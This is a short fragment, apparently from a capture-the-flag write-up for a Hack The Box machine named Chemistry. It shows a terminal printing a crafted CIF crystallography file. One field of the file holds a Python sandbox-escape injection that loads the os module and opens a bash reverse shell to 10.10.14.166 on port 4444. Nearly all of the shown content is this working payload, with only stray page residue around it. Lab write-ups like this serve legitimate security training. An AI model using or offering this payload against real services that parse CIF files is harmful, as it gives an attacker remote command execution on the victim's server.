 ┌──(kali㉿kali)-[~/Documents/ChemistryHTB]
└─$ cat example.cif
data_Example
_cell_length_a    10.00000
_cell_length_b    10.00000
_cell_length_c    10.00000
_cell_angle_alpha 90.00000
_cell_angle_beta  90.00000
_cell_angle_gamma 90.00000
_symmetry_space_group_name_H-M 'P 1'
loop_
 _atom_site_label
 _atom_site_fract_x
 _atom_site_fract_y
 _atom_site_fract_z
 _atom_site_occupancy
 H 0.00000 0.00000 0.00000 1
 O 0.50000 0.50000 0.50000 1
_space_group_magn.transform_BNS_Pp_abc  'a,b,[d for d in ().__class__.__mro__[1].__getattribute__ ( *
[().__class__.__mro__[1]]+["__sub" + "classes__"]) () if d.__name__ == "BuiltinImporter"][0].load_mod
ule ("os").system ("/bin/bash -c \'sh -i >& /dev/tcp/10.10.14.166/4444 0>&1\'");0,0,0'
_space_group_magn.number_BNS  62.448
_space_group_magn.name_BNS  "P  n'  m  a'  "
here
Actions